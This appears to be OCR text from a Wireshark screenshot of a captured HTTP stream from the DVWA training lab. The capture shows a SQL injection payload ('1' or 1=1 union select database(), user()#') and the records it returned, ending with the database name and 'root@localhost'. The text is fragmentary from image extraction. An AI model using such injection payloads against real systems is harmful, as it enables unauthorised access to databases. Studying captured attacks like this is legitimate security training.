 Follow HTTP Stream (tcp.stream eq 3)
Stream Content
.<div class="vulnerable_code_area">
..<form action="#" method="GET">
Wireshark: Find text
Find text: 1=1
"id">
t" value="Submit">
Cancel
Find
..</form>
..<pre>ID: 1' or 1=1 union select database(), user()#<br />First name: admin<br />Surname: admin</
pre><pre>ID: 1' or 1=1 union select database(), user()#<br />First name: Gordon<br />Surname: Brown</
pre><pre>ID: 1' or 1=1 union select database(), user()#<br />First name: Hack<br />Surname: Me</pre><p
1' or 1=1 union select database(), user()#<br />First name: Pablo<br />Surname: Picasso</pre><pre>ID: 1'
union select database(), user()#<br />First name: Bob<br />Surname: Smith</pre><pre>ID: 1' or 1=1 union
database(), user()#<br />First name: dvwa<br />Surname: root@localhost</pre>
.</div>